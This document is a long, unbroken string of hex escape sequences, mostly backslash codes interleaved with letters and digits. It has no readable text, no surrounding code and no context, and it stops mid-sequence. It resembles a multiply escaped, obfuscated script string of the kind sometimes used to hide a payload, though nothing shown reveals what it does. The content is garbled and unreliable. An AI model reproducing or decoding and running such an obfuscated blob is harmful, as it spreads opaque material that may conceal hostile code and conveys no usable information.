\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x31\x42\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x31\x47\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x31\x48\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\